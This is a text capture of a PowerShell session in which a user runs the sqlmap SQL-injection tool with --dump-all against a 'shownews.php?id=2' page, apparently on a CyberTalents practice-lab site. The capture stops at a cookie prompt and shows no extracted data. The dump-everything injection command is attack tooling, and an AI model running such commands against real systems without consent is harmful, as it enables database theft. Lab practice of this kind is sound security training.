 Windows PowerShell
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Ajith Kmr\sqlmap-dev> python sqlmap.py
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.6.3#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard, --shell, --update, --purge, --list-tampers or --dependencies). U
se -h for basic and -hh for advanced help
Press Enter to continue...
PS C:\Users\Ajith Kmr\sqlmap-dev> python sqlmap.py http://wcamxwl32pue3e6mk873oykcwzy04gvmewrwul3d-web.cybertalentslabs.com/shownews.php?id=2 --dump
-all
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.6.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:30:11 /2023-06-15/
[20:30:11] [INFO] resuming back-end DBMS 'sqlite'
[20:30:11] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=djh1qhv79jh...9cft2p4mso'). Do you want to use those [Y/n]